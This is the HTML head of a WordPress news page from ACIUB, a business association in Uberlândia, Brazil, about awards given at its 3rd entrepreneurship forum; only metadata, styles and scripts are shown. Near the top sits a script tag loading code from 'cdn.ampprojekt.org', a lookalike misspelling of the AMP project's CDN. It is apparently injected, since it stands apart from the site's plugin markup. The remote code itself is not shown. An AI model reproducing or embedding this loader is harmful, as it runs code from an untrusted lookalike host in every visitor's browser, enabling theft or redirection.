

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/
body_size: 34656
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo - Aciub" />
	<meta property="og:description" content="Com o objetivo de reconhecer e premiar os empresários e núcleos setoriais do Programa Empreender que se destacaram neste ano, desenvolvendo atividades em prol do fortalecimento do associativismo e dos negócios em Uberlândia, a Aciub entregou premiação especial durante o 3º Fórum Aciub de Empreendedorismo. O evento aconteceu na noite da última terça-feira (28), e [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2017-11-29T18:03:16+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/","url":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/","name":"Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/#primaryimage"},"image":{"@id":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-29T18:03:16+00:00","dateModified":"2017-11-29T18:03:16+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo" href="https://aciub.com.br/nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"nucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
